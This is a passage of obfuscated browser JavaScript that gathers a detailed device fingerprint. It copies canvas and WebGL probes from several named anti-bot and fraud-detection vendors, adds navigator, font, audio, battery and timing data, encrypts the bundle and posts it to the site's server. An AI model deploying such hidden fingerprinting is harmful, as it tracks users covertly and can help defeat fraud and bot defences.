b0(0x833)],_0x21494c[_0x47c9b0(0x3ed)](),_0x21494c[_0x47c9b0(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x47c9b0(0x93b)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x2f9)](),_0x21494c[_0x47c9b0(0x8ea)](),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x8c8)],_0x21494c[_0x47c9b0(0x3ed)](),_0x21494c[_0x47c9b0(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x47c9b0(0x92f)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x2f9)](),_0x21494c[_0x47c9b0(0x8ea)](),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x35e)],_0x21494c[_0x47c9b0(0x3ed)](),_0x21494c[_0x47c9b0(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x47c9b0(0x806)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x2f9)](),_0x21494c[_0x47c9b0(0x8ea)](),_0x21494c[_0x47c9b0(0x8b3)]=_0x5b08a3[_0x47c9b0(0x833)],_0x21494c[_0x47c9b0(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x47c9b0(0x726)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x47c9b0(0x899)](0x2,Math['PI']),!0x0),_0x21494c[_0x47c9b0(0x8ea)](_0x5b08a3[_0x47c9b0(0x47e)]);const _0x3b9e17=_0x267a40[_0x47c9b0(0x7da)]();return{'data':_0x5b08a3[_0x47c9b0(0x2ee)](_0x1bfe0b,!![])?null:_0x3b9e17,'sha256':await _0x5b08a3[_0x47c9b0(0x53f)](_0x5caf79,_0x3b9e17)};}async function _0x392811(){const _0x1e24d5=_0x5d24bd,_0xc55e4f=document[_0x1e24d5(0x725)](_0x5b08a3[_0x1e24d5(0x346)]);_0xc55e4f[_0x1e24d5(0x3c5)]=0x7d0,_0xc55e4f[_0x1e24d5(0x864)]=0xc8;const _0x41d619=_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x817)])||_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x961)]);console[_0x1e24d5(0x4a9)](_0x5b08a3[_0x1e24d5(0x459)],_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x817)]),_0xc55e4f[_0x1e24d5(0x733)](_0x5b08a3[_0x1e24d5(0x961)]));const _0x525b76=_0x41d619[_0x1e24d5(0x5b4)]();_0x41d619[_0x1e24d5(0x7fb)](_0x41d619[_0x1e24d5(0x941)],_0x525b76);const _0x16090c=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x41d619[_0x1e24d5(0x482)](_0x41d619[_0x1e24d5(0x941)],_0x16090c,_0x41d619[_0x1e24d5(0x239)]),_0x525b76[_0x1e24d5(0x731)]=0x3,_0x525b76[_0x1e24d5(0x635)]=0x3;const _0x39c95f=_0x41d619[_0x1e24d5(0x46a)](),_0x232cf0=_0x41d619[_0x1e24d5(0x62e)](_0x41d619[_0x1e24d5(0x449)]);_0x41d619[_0x1e24d5(0x836)](_0x232cf0,_0x5b08a3[_0x1e24d5(0x913)]),_0x41d619[_0x1e24d5(0x2af)](_0x232cf0);const _0x407d95=_0x41d619[_0x1e24d5(0x62e)](_0x41d619[_0x1e24d5(0x30b)]);_0x41d619[_0x1e24d5(0x836)](_0x407d95,_0x5b08a3[_0x1e24d5(0x277)]),_0x41d619[_0x1e24d5(0x2af)](_0x407d95),_0x41d619[_0x1e24d5(0x23c)](_0x39c95f,_0x232cf0),_0x41d619[_0x1e24d5(0x23c)](_0x39c95f,_0x407d95),_0x41d619[_0x1e24d5(0x868)](_0x39c95f),_0x41d619[_0x1e24d5(0x677)](_0x39c95f),_0x39c95f[_0x1e24d5(0x858)]=_0x41d619[_0x1e24d5(0x45d)](_0x39c95f,_0x5b08a3[_0x1e24d5(0x361)]),_0x39c95f[_0x1e24d5(0x7fd)]=_0x41d619[_0x1e24d5(0x6ef)](_0x39c95f,_0x5b08a3[_0x1e24d5(0x4c0)]),_0x41d619[_0x1e24d5(0x5de)](_0x39c95f[_0x1e24d5(0x7b7)]),_0x41d619[_0x1e24d5(0x620)](_0x39c95f[_0x1e24d5(0x858)],_0x525b76[_0x1e24d5(0x731)],_0x41d619[_0x1e24d5(0x501)],!0x1,0x0,0x0),_0x41d619[_0x1e24d5(0x8c3)](_0x39c95f[_0x1e24d5(0x7fd)],0x1,0x1),_0x41d619[_0x1e24d5(0x334)](_0x41d619[_0x1e24d5(0x5ea)],0x0,_0x525b76[_0x1e24d5(0x635)]);const _0x5a7f7f=_0x5b08a3[_0x1e24d5(0x58b)](null,_0x41d619[_0x1e24d5(0x7ab)])?'':_0x41d619[_0x1e24d5(0x7ab)][_0x1e24d5(0x7da)]();return{'data':_0x5b08a3[_0x1e24d5(0x3a7)](_0x1bfe0b,!![])?null:_0x5a7f7f,'sha256':await _0x5b08a3[_0x1e24d5(0x986)](_0x5caf79,_0x5a7f7f)};}async function _0x3854e9(){const _0x20bd9e=_0x5d24bd;let _0x12934f=document[_0x20bd9e(0x725)](_0x5b08a3[_0x20bd9e(0x346)]),_0xb2504f=_0x12934f[_0x20bd9e(0x733)]('2d'),_0x2007ea=_0xb2504f[_0x20bd9e(0x3d4)];_0x12934f[_0x20bd9e(0x3c5)]=0x12c,_0x12934f[_0x20bd9e(0x864)]=0x64,_0x12934f[_0x20bd9e(0x733)]('2d'),_0xb2504f[_0x20bd9e(0x3d4)]=_0x5b08a3[_0x20bd9e(0x3ac)],_0xb2504f[_0x20bd9e(0x622)](_0x5b08a3[_0x20bd9e(0x8dc)],0x0,0x32),_0xb2504f[_0x20bd9e(0x3d4)]=_0x5b08a3[_0x20bd9e(0x7c9)];let _0x5e0777=_0x12934f[_0x20bd9e(0x3c5)],_0x3b5a46=_0xb2504f[_0x20bd9e(0x592)](0x0,0x0,0x12c,0x0);_0x3b5a46[_0x20bd9e(0x1f5)]('0',_0x5b08a3[_0x20bd9e(0x393)]),_0x3b5a46[_0x20bd9e(0x1f5)](_0x5b08a3[_0x20bd9e(0x612)],_0x5b08a3[_0x20bd9e(0x664)]),_0x3b5a46[_0x20bd9e(0x1f5)](_0x5b08a3[_0x20bd9e(0x59c)],_0x5b08a3[_0x20bd9e(0x4f9)]),_0xb2504f[_0x20bd9e(0x8b3)]=_0x3b5a46,_0xb2504f[_0x20bd9e(0x622)](_0x5b08a3[_0x20bd9e(0x8dc)],0x0,0x5a);let _0x44ffe3=_0x12934f[_0x20bd9e(0x7da)](_0x5b08a3[_0x20bd9e(0x562)]);return{'data':_0x5b08a3[_0x20bd9e(0x75e)](_0x1bfe0b,!![])?null:_0x44ffe3,'sha256':await _0x5b08a3[_0x20bd9e(0x60d)](_0x5caf79,_0x44ffe3)};}async function _0x45831f(){const _0x54d343=_0x5d24bd,_0x4f8336=document[_0x54d343(0x725)](_0x5b08a3[_0x54d343(0x346)]),_0x1794ea=_0x4f8336[_0x54d343(0x733)]('2d');_0x1794ea[_0x54d343(0x4dd)]=_0x5b08a3[_0x54d343(0x49a)],_0x1794ea[_0x54d343(0x3d4)]=_0x5b08a3[_0x54d343(0x1eb)],_0x1794ea[_0x54d343(0x4dd)]=_0x5b08a3[_0x54d343(0x80a)],_0x1794ea[_0x54d343(0x8b3)]=_0x5b08a3[_0x54d343(0x4c2)],_0x1794ea[_0x54d343(0x866)](0x2c,0x1,0x25,0x14),_0x1794ea[_0x54d343(0x8b3)]=_0x5b08a3[_0x54d343(0x985)],_0x1794ea[_0x54d343(0x622)](_0x5b08a3[_0x54d343(0x594)],0x2,0xf),_0x1794ea[_0x54d343(0x8b3)]=_0x5b08a3[_0x54d343(0x44b)],_0x1794ea[_0x54d343(0x622)](_0x5b08a3[_0x54d343(0x594)],0x4,0x11);const _0x4e5818=_0x4f8336[_0x54d343(0x7da)]();return{'data':_0x5b08a3[_0x54d343(0x58b)](_0x1bfe0b,!![])?null:_0x4e5818,'sha256':await _0x5b08a3[_0x54d343(0x70d)](_0x5caf79,_0x4e5818)};}async function _0x19a2a2(){const _0x2c5fa5=_0x5d24bd;let _0x2beace=document[_0x2c5fa5(0x725)](_0x5b08a3[_0x2c5fa5(0x346)]);_0x2beace[_0x2c5fa5(0x733)]('2d'),_0x2beace[_0x2c5fa5(0x3c5)]=0x7d0,_0x2beace[_0x2c5fa5(0x864)]=0xc8;let _0x258818=_0x2beace[_0x2c5fa5(0x733)]('2d');_0x258818[_0x2c5fa5(0x279)](0x0,0x0,0xa,0xa),_0x258818[_0x2c5fa5(0x279)](0x2,0x2,0x6,0x6),_0x258818[_0x2c5fa5(0x2a7)](0x5,0x5,_0x5b08a3[_0x2c5fa5(0x47e)]),_0x258818[_0x2c5fa5(0x4dd)]=_0x5b08a3[_0x2c5fa5(0x80a)],_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x4c2)],_0x258818[_0x2c5fa5(0x866)](0x7d,0x1,0x3e,0x14),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x985)],_0x258818[_0x2c5fa5(0x3d4)]=_0x5b08a3[_0x2c5fa5(0x96d)],_0x258818[_0x2c5fa5(0x622)](_0x5b08a3[_0x2c5fa5(0x77b)],0x2,0xf),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x8d0)],_0x258818[_0x2c5fa5(0x3d4)]=_0x5b08a3[_0x2c5fa5(0x51f)],_0x258818[_0x2c5fa5(0x622)](_0x5b08a3[_0x2c5fa5(0x77b)],0x4,0x2d),_0x258818[_0x2c5fa5(0x468)]=_0x5b08a3[_0x2c5fa5(0x3ca)],_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x833)],_0x258818[_0x2c5fa5(0x3ed)](),_0x258818[_0x2c5fa5(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x2c5fa5(0x85b)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x2f9)](),_0x258818[_0x2c5fa5(0x8ea)](),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x8c8)],_0x258818[_0x2c5fa5(0x3ed)](),_0x258818[_0x2c5fa5(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x2c5fa5(0x2bb)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x2f9)](),_0x258818[_0x2c5fa5(0x8ea)](),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x35e)],_0x258818[_0x2c5fa5(0x3ed)](),_0x258818[_0x2c5fa5(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x2c5fa5(0x734)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x2f9)](),_0x258818[_0x2c5fa5(0x8ea)](),_0x258818[_0x2c5fa5(0x8b3)]=_0x5b08a3[_0x2c5fa5(0x833)],_0x258818[_0x2c5fa5(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x2c5fa5(0x502)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x2c5fa5(0x734)](0x2,Math['PI']),!0x0),_0x258818[_0x2c5fa5(0x8ea)](_0x5b08a3[_0x2c5fa5(0x47e)]);let _0x543015=_0x2beace[_0x2c5fa5(0x7da)]();return{'data':_0x5b08a3[_0x2c5fa5(0x227)](_0x1bfe0b,!![])?null:_0x543015,'sha256':await _0x5b08a3[_0x2c5fa5(0x3af)](_0x5caf79,_0x543015)};}async function _0x36c3f9(){const _0x629241=_0x5d24bd,_0x43c0e2=document[_0x629241(0x725)](_0x5b08a3[_0x629241(0x346)]);_0x43c0e2[_0x629241(0x3c5)]=0xdc,_0x43c0e2[_0x629241(0x864)]=0x1e;const _0x1d253b=_0x5b08a3[_0x629241(0x328)],_0x271449=_0x43c0e2[_0x629241(0x733)]('2d');_0x271449[_0x629241(0x4dd)]=_0x5b08a3[_0x629241(0x49a)],_0x271449[_0x629241(0x3d4)]=_0x5b08a3[_0x629241(0x1eb)],_0x271449[_0x629241(0x4dd)]=_0x5b08a3[_0x629241(0x80a)],_0x271449[_0x629241(0x8b3)]=_0x5b08a3[_0x629241(0x4c2)],_0x271449[_0x629241(0x866)](0x7d,0x1,0x3e,0x14),_0x271449[_0x629241(0x8b3)]=_0x5b08a3[_0x629241(0x985)],_0x271449[_0x629241(0x622)](_0x1d253b,0x2,0xf),_0x271449[_0x629241(0x8b3)]=_0x5b08a3[_0x629241(0x44b)],_0x271449[_0x629241(0x622)](_0x1d253b,0x4,0x11);const _0x1520f4=_0x5b08a3[_0x629241(0x7f4)](null,_0x271449[_0x629241(0x7ab)])?'':_0x271449[_0x629241(0x7ab)][_0x629241(0x7da)]();return{'data':_0x5b08a3[_0x629241(0x90f)](_0x1bfe0b,!![])?null:_0x1520f4,'sha256':await _0x5b08a3[_0x629241(0x53f)](_0x5caf79,_0x1520f4)};}async function _0x4728c1(){const _0x56414c=_0x5d24bd,_0x39d0fb=document[_0x56414c(0x725)](_0x5b08a3[_0x56414c(0x346)]);_0x39d0fb[_0x56414c(0x3c5)]=0xdc,_0x39d0fb[_0x56414c(0x864)]=0x1e;const _0x456c18=_0x5b08a3[_0x56414c(0x2cc)],_0x222ef6=_0x39d0fb[_0x56414c(0x733)]('2d');_0x222ef6[_0x56414c(0x4dd)]=_0x5b08a3[_0x56414c(0x49a)],_0x222ef6[_0x56414c(0x3d4)]=_0x5b08a3[_0x56414c(0x1eb)],_0x222ef6[_0x56414c(0x4dd)]=_0x5b08a3[_0x56414c(0x80a)],_0x222ef6[_0x56414c(0x8b3)]=_0x5b08a3[_0x56414c(0x4c2)],_0x222ef6[_0x56414c(0x866)](0x7d,0x1,0x3e,0x14),_0x222ef6[_0x56414c(0x8b3)]=_0x5b08a3[_0x56414c(0x985)],_0x222ef6[_0x56414c(0x622)](_0x456c18,0x2,0xf),_0x222ef6[_0x56414c(0x8b3)]=_0x5b08a3[_0x56414c(0x44b)],_0x222ef6[_0x56414c(0x622)](_0x456c18,0x4,0x11);const _0x1507dc=_0x5b08a3[_0x56414c(0x83e)](null,_0x222ef6[_0x56414c(0x7ab)])?'':_0x222ef6[_0x56414c(0x7ab)][_0x56414c(0x7da)]();return{'data':_0x5b08a3[_0x56414c(0x78e)](_0x1bfe0b,!![])?null:_0x1507dc,'sha256':await _0x5b08a3[_0x56414c(0x4e2)](_0x5caf79,_0x1507dc)};}function _0x1c0fce(_0x5b9140){const _0xd2624f=_0x5d24bd;let _0x536429=_0x5b08a3[_0xd2624f(0x87f)],_0x58b6cb=new Uint8Array(0x100);for(let _0x4454db=0x0;_0x5b08a3[_0xd2624f(0x2cd)](_0x4454db,_0x536429[_0xd2624f(0x967)]);_0x4454db++){_0x58b6cb[_0x536429[_0xd2624f(0x67b)](_0x4454db)]=_0x4454db;}let _0x380519=new Uint8Array(_0x5b9140),_0x58bb1c,_0xcf2729=_0x380519[_0xd2624f(0x967)],_0x4fb057='';for(_0x58bb1c=0x0;_0x5b08a3[_0xd2624f(0x6bf)](_0x58bb1c,_0xcf2729);_0x58bb1c+=0x3){_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x8b6)](_0x380519[_0x58bb1c],0x2)],_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x536)](_0x5b08a3[_0xd2624f(0x927)](_0x5b08a3[_0xd2624f(0x49d)](_0x380519[_0x58bb1c],0x3),0x4),_0x5b08a3[_0xd2624f(0x3e6)](_0x380519[_0x5b08a3[_0xd2624f(0x42f)](_0x58bb1c,0x1)],0x4))],_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x536)](_0x5b08a3[_0xd2624f(0x75c)](_0x5b08a3[_0xd2624f(0x466)](_0x380519[_0x5b08a3[_0xd2624f(0x877)](_0x58bb1c,0x1)],0xf),0x2),_0x5b08a3[_0xd2624f(0x2d0)](_0x380519[_0x5b08a3[_0xd2624f(0x4cb)](_0x58bb1c,0x2)],0x6))],_0x4fb057+=_0x536429[_0x5b08a3[_0xd2624f(0x290)](_0x380519[_0x5b08a3[_0xd2624f(0x94d)](_0x58bb1c,0x2)],0x3f)];}if(_0x5b08a3[_0xd2624f(0x691)](_0x5b08a3[_0xd2624f(0x745)](_0xcf2729,0x3),0x2))_0x4fb057=_0x5b08a3[_0xd2624f(0x87d)](_0x4fb057[_0xd2624f(0x694)](0x0,_0x5b08a3[_0xd2624f(0x947)](_0x4fb057[_0xd2624f(0x967)],0x1)),'=');else _0x5b08a3[_0xd2624f(0x329)](_0x5b08a3[_0xd2624f(0x745)](_0xcf2729,0x3),0x1)&&(_0x4fb057=_0x5b08a3[_0xd2624f(0x26e)](_0x4fb057[_0xd2624f(0x694)](0x0,_0x5b08a3[_0xd2624f(0x34e)](_0x4fb057[_0xd2624f(0x967)],0x2)),'=='));return _0x4fb057;}function _0x5318ce(_0x5f0b77){const _0x2b78a7=_0x5d24bd;let _0x197adf=_0x5b08a3[_0x2b78a7(0x87f)],_0x8ac634=new Uint8Array(0x100);for(let _0x4c2f77=0x0;_0x5b08a3[_0x2b78a7(0x426)](_0x4c2f77,_0x197adf[_0x2b78a7(0x967)]);_0x4c2f77++){_0x8ac634[_0x197adf[_0x2b78a7(0x67b)](_0x4c2f77)]=_0x4c2f77;}let _0x363b4f=_0x5b08a3[_0x2b78a7(0x85b)](_0x5f0b77[_0x2b78a7(0x967)],0.75),_0x444d15=_0x5f0b77[_0x2b78a7(0x967)],_0x554959,_0x483f4c=0x0,_0x25631b,_0x24ab12,_0x51e078,_0x122c18;_0x5b08a3[_0x2b78a7(0x329)](_0x5f0b77[_0x5b08a3[_0x2b78a7(0x909)](_0x5f0b77[_0x2b78a7(0x967)],0x1)],'=')&&(_0x363b4f--,_0x5b08a3[_0x2b78a7(0x7b0)](_0x5f0b77[_0x5b08a3[_0x2b78a7(0x52a)](_0x5f0b77[_0x2b78a7(0x967)],0x2)],'=')&&_0x363b4f--);let _0x2aa00b=new ArrayBuffer(_0x363b4f),_0x3fb8e0=new Uint8Array(_0x2aa00b);for(_0x554959=0x0;_0x5b08a3[_0x2b78a7(0x1e4)](_0x554959,_0x444d15);_0x554959+=0x4){const _0x4c3c13=_0x5b08a3[_0x2b78a7(0x24f)][_0x2b78a7(0x264)]('|');let _0x165a24=0x0;while(!![]){switch(_0x4c3c13[_0x165a24++]){case'0':_0x3fb8e0[_0x483f4c++]=_0x5b08a3[_0x2b78a7(0x27d)](_0x5b08a3[_0x2b78a7(0x5d0)](_0x5b08a3[_0x2b78a7(0x290)](_0x24ab12,0xf),0x4),_0x5b08a3[_0x2b78a7(0x2d0)](_0x51e078,0x2));continue;case'1':_0x3fb8e0[_0x483f4c++]=_0x5b08a3[_0x2b78a7(0x27d)](_0x5b08a3[_0x2b78a7(0x75c)](_0x25631b,0x2),_0x5b08a3[_0x2b78a7(0x780)](_0x24ab12,0x4));continue;case'2':_0x122c18=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x5b08a3[_0x2b78a7(0x87d)](_0x554959,0x3))];continue;case'3':_0x25631b=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x554959)];continue;case'4':_0x51e078=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x5b08a3[_0x2b78a7(0x21c)](_0x554959,0x2))];continue;case'5':_0x3fb8e0[_0x483f4c++]=_0x5b08a3[_0x2b78a7(0x896)](_0x5b08a3[_0x2b78a7(0x777)](_0x5b08a3[_0x2b78a7(0x466)](_0x51e078,0x3),0x6),_0x5b08a3[_0x2b78a7(0x262)](_0x122c18,0x3f));continue;case'6':_0x24ab12=_0x8ac634[_0x5f0b77[_0x2b78a7(0x67b)](_0x5b08a3[_0x2b78a7(0x68e)](_0x554959,0x1))];continue;}break;}}return _0x2aa00b;}async function _0x1f05a1(_0x784132){const _0x2cf112=_0x5d24bd,_0xb0adf9=await new Promise(_0x2cba6e=>{const _0x51e136=_0x46d9,_0x2512d5=new FileReader();_0x2512d5[_0x51e136(0x339)]=()=>_0x2cba6e(_0x2512d5[_0x51e136(0x5ef)]),_0x2512d5[_0x51e136(0x925)](new Blob([_0x784132]));});return _0xb0adf9[_0x2cf112(0x7bb)](_0x5b08a3[_0x2cf112(0x6b2)](_0xb0adf9[_0x2cf112(0x928)](','),0x1));}function _0x33ee08(_0x34a905){const _0x1b098a=_0x5d24bd;var _0x133183=_0x5b08a3[_0x1b098a(0x24a)](atob,_0x34a905),_0xafd69=new Uint8Array(_0x133183[_0x1b098a(0x967)]);for(var _0xc55d7e=0x0;_0x5b08a3[_0x1b098a(0x382)](_0xc55d7e,_0x133183[_0x1b098a(0x967)]);_0xc55d7e++){_0xafd69[_0xc55d7e]=_0x133183[_0x1b098a(0x67b)](_0xc55d7e);}return _0xafd69[_0x1b098a(0x64c)];}function _0x4d58ec(_0x17e759,_0x2567f4){const _0x47f2f2=_0x5d24bd;if(Array[_0x47f2f2(0x26f)][_0x47f2f2(0x41d)]&&_0x5b08a3[_0x47f2f2(0x691)](_0x17e759[_0x47f2f2(0x41d)],Array[_0x47f2f2(0x26f)][_0x47f2f2(0x41d)]))_0x17e759[_0x47f2f2(0x41d)](_0x2567f4);else{if(_0x5b08a3[_0x47f2f2(0x54c)](_0x17e759[_0x47f2f2(0x967)],+_0x17e759[_0x47f2f2(0x967)]))for(let _0x861eb4=0x0,_0x253d70=_0x17e759[_0x47f2f2(0x967)];_0x5b08a3[_0x47f2f2(0x297)](_0x861eb4,_0x253d70);_0x861eb4++){_0x5b08a3[_0x47f2f2(0x678)](_0x2567f4,_0x17e759[_0x861eb4],_0x861eb4,_0x17e759);}else for(let _0x420da3 in _0x17e759){_0x17e759[_0x47f2f2(0x4ef)](_0x420da3)&&_0x5b08a3[_0x47f2f2(0x8da)](_0x2567f4,_0x17e759[_0x420da3],_0x420da3,_0x17e759);}}}async function _0x5caf79(_0x58bc33){const _0x572097=_0x5d24bd,_0x39b1d8=new TextEncoder()[_0x572097(0x403)](_0x58bc33),_0x2d4a13=await crypto[_0x572097(0x783)][_0x572097(0x6c8)](_0x5b08a3[_0x572097(0x64d)],_0x39b1d8),_0x160706=Array[_0x572097(0x6c4)](new Uint8Array(_0x2d4a13)),_0x5e6c9f=_0x160706[_0x572097(0x7b9)](_0x4eb609=>_0x4eb609[_0x572097(0x4b4)](0x10)[_0x572097(0x4d6)](0x2,'0'))[_0x572097(0x8a5)]('');return _0x5e6c9f;}async function _0x58bdd7(_0x2ed7d6,_0x14a907,_0x183142){const _0xda248d=_0x5d24bd;let _0x400694=await window[_0xda248d(0x602)][_0xda248d(0x783)][_0xda248d(0x397)](_0x5b08a3[_0xda248d(0x287)],await _0x5b08a3[_0xda248d(0x80d)](_0x17688e,_0x2ed7d6),{'name':_0x5b08a3[_0xda248d(0x6e4)],'length':0x80},!![],[_0x5b08a3[_0xda248d(0x322)],_0x5b08a3[_0xda248d(0x872)]]),_0x3cada3=await _0x5b08a3[_0xda248d(0x971)](_0x17688e,_0x14a907);const _0x5d126c={};return _0x5d126c[_0xda248d(0x7d1)]=_0x5b08a3[_0xda248d(0x6e4)],_0x5d126c['iv']=_0x3cada3,await window[_0xda248d(0x602)][_0xda248d(0x783)][_0xda248d(0x4d3)](_0x5d126c,_0x400694,new TextEncoder()[_0xda248d(0x403)](_0x183142));}async function _0xc685ba(){const _0x58c0b9=_0x5d24bd;let _0x1213ee=null,_0x1d1d19=null;try{_0x1213ee=await _0x5b08a3[_0x58c0b9(0x4f0)](_0x517ce4);}catch(_0x49c559){_0x1d1d19=_0x49c559[_0x58c0b9(0x317)];}try{const _0x59a786={};_0x59a786[_0x58c0b9(0x455)]=performance[_0x58c0b9(0x8ae)][_0x58c0b9(0x455)],_0x59a786[_0x58c0b9(0x332)]=performance[_0x58c0b9(0x8ae)][_0x58c0b9(0x332)],_0x59a786[_0x58c0b9(0x356)]=performance[_0x58c0b9(0x8ae)][_0x58c0b9(0x356)];const _0x178f59={};_0x178f59[_0x58c0b9(0x8ae)]=_0x59a786;const _0x3b3931={};_0x3b3931[_0x58c0b9(0x515)]=_0x1d1d19;let _0x534b58={'navigator':_0x5b08a3[_0x58c0b9(0x3c1)](_0x16545e),'plugins':_0x5b08a3[_0x58c0b9(0x5dd)](_0x439b31),'mimeTypes':_0x5b08a3[_0x58c0b9(0x5e2)](_0x4262e2),'mediaDevices':await _0x5b08a3[_0x58c0b9(0x40d)](_0x4e677f),'window':_0xdf038d,'screen':_0x5b08a3[_0x58c0b9(0x5e2)](_0x1d31bf),'webgl':{'webgl1':_0x5b08a3[_0x58c0b9(0x3c1)](_0x245a57),'webgl2':_0x5b08a3[_0x58c0b9(0x2f5)](_0x15c875)},'webgpu':_0x1213ee,'webglSupport':_0x5b08a3[_0x58c0b9(0x586)](_0x284b5a),'fonts':_0x5b08a3[_0x58c0b9(0x2f5)](_0x1c5030),'audio':_0x5b08a3[_0x58c0b9(0x7af)](_0x139085),'battery':await _0x5b08a3[_0x58c0b9(0x586)](_0x4b1cda),'experiments':{'experiment1':_0x5b08a3[_0x58c0b9(0x58f)](_0x9a8207),'mathTiming':_0x5b08a3[_0x58c0b9(0x580)](_0x21b2f9),'cpuClock':_0x5b08a3[_0x58c0b9(0x5dd)](_0x1aba83),'fastRanger':_0x5b08a3[_0x58c0b9(0x986)](_0x557ec8,0x32)[_0x58c0b9(0x2f4)]()},'performance':_0x178f59,'debugLog':_0x3b3931,'hiResTimer':_0x5b08a3[_0x58c0b9(0x832)](_0x1ff413),'userAgentData':await _0x5b08a3[_0x58c0b9(0x386)](_0x2abe1c),'samples':{'fingerprintjs2':{'canvas':await _0x5b08a3[_0x58c0b9(0x408)](_0x174058),'canvas1':await _0x5b08a3[_0x58c0b9(0x812)](_0x2c08e7),'canvas2':await _0x5b08a3[_0x58c0b9(0x525)](_0x3b9490),'webgl':await _0x5b08a3[_0x58c0b9(0x5c3)](_0x294d9a),'webgl1':await _0x5b08a3[_0x58c0b9(0x76d)](_0x4c14ea)},'online-metrix.net':{'canvas':await _0x5b08a3[_0x58c0b9(0x257)](_0x3854e9)},'clientjs.org':{'canvas':await _0x5b08a3[_0x58c0b9(0x386)](_0x8192c9),'canvas1':await _0x5b08a3[_0x58c0b9(0x8b0)](_0x35aa65)},'akamai.com':{...await _0x5b08a3[_0x58c0b9(0x365)](_0xf42b),'akamaiCanvas1':await _0x5b08a3[_0x58c0b9(0x68c)](_0x242db5),'akamaiCanvas2':await _0x5b08a3[_0x58c0b9(0x74d)](_0x39d37e),'akamaiCanvas3':await _0x5b08a3[_0x58c0b9(0x257)](_0x392313)},'perimeterx.com':{'canvas':await _0x5b08a3[_0x58c0b9(0x966)](_0xd9e2b4),'webgl':await _0x5b08a3[_0x58c0b9(0x74d)](_0x392811)},'castle.io':{'canvas':await _0x5b08a3[_0x58c0b9(0x655)](_0x45831f)},'sift.com':{'canvas':await _0x5b08a3[_0x58c0b9(0x40d)](_0x19a2a2)},'browserleaks.com':{'canvas':await _0x5b08a3[_0x58c0b9(0x7d8)](_0x36c3f9)},'canvasblocker.kkapsner.de':{'canvas':await _0x5b08a3[_0x58c0b9(0x71f)](_0x4728c1)}}};_0x36a8af&&console[_0x58c0b9(0x4a9)](JSON[_0x58c0b9(0x293)](_0x534b58));let _0x339494=await _0x5b08a3[_0x58c0b9(0x331)](_0x58bdd7,_0x5b08a3[_0x58c0b9(0x7cc)],_0x5b08a3[_0x58c0b9(0x750)],JSON[_0x58c0b9(0x293)](_0x534b58)),_0x4bc073=new FormData();_0x4bc073[_0x58c0b9(0x3d6)](_0x5b08a3[_0x58c0b9(0x50a)],_0x5b08a3[_0x58c0b9(0x25a)]),_0x4bc073[_0x58c0b9(0x3d6)](_0x5b08a3[_0x58c0b9(0x85a)],new Blob([new Uint8Array(_0x339494)]));let _0x4fb721=await _0x5b08a3[_0x58c0b9(0x2a9)](fetch,location[_0x58c0b9(0x975)]+_0x58c0b9(0x61c)+_0x577489,{'method':_0x5b08a3[_0x58c0b9(0x4f6)],'body':_0x4bc073});if(!_0x4fb721['ok'])throw new Error(_0x58c0b9(0x64a)+_0x4fb721[_0x58c0b9(0x821)]);let _0x3b1374=await _0x4fb721[_0x58c0b9(0x802)]();const _0x400f52={};_0x400f52[_0x58c0b9(0x526)]=0x1,Cookies[_0x58c0b9(0x8fa)](_0x5b08a3[_0x58c0b9(0x3df)],_0x3b1374[_0x58c0b9(0x83b)],_0x400f52),_0x5b08a3[_0x58c0b9(0x4eb)](_0x4f92a1,_0x3b1374[_0x58c0b9(0x83b)]);}catch(_0x31b3b9){const _0x415ba2={};_0x415ba2[_0x58c0b9(0x526)]=0x1,Cookies[_0x58c0b9(0x8fa)](_0x5b08a3[_0x58c0b9(0x816)],!![],_0x415ba2),console[_0x58c0b9(0x4a9)](_0x5b08a3[_0x58c0b9(0x453)],_0x31b3b9);}}async function _0x4f92a1(_0x434c25){const _0x5bff1a=_0x5d24bd,_0x5b2b6e={'sWSYe':_0x5b08a3[_0x5bff1a(0x816)],'hdMwT':_0x5b08a3[_0x5bff1a(0x341)],'UTWwr':function(_0x4f0214,_0x16f466){const _0x25d01a=_0x5bff1a;return 